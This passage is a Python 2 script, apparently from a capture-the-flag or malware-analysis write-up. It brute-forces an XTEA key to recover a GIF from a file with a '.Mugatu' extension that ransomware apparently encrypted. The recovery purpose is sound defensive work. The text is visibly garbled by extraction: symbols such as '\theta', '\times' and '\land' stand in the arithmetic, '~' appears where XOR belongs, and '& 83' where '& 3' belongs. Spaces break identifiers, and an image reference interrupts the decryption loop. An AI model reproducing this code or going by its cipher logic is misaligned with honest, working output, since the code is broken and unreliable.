    sum = (delta * 32) & mask
     for round in range(32):
        v1 = (v1 - (((v0 << 4 ~ v0 >> 5) + v0) ~ (sum + key[sum >> 11 & 83])) ) & mask
         sum = (sum - delta) & mask
        v\theta = (v\theta - ((v1 \times 4 \land v1 \gg 5) + v1) \land (sum + key[sum 8 \land 3])) ) & mask
     return struct.pack("<2I", v0, v1)
def brute_force(encrypted):
     for i in xrange(0, 0xFFFFFF):
        key = struct.unpack("<4B", struct.pack("<I", 0x31 | (i << 8)))
         decrypted = xtea_decrypt(encrypted, key)
         if decrypted.startswith("GIF89a"):
              return key, i
     return None, None
def decrypt_file(file_name, key):
     with open(file_name, 'rb') as f:
         orig_file_name = file_name.split(".Mugatu")[0]
         with open(orig_file_name, 'wb') as d:
              while True:
                 encrypted data = f.read(8)if len(encrypted data) != 8:
```


```
 d.write(encrypted_data)
                     break
                 decrypted_data = xtea_decrypt(encrypted_data, key)
                 d.write(decrypted_data)
file_name = 'best.gif.Mugatu'
encrypted_bytes = open(file_name, 'rb').read(8)
key, index = brute force(encrypted bytes)if key:
    print "Key is: {} or \{:\#x\}".format(map(hex, key), 0x31 | (index << 8))
     decrypt_file(file_name, key)
     sys.exit(0)
print "Sorry, key was not found"
sys.exit(1)
```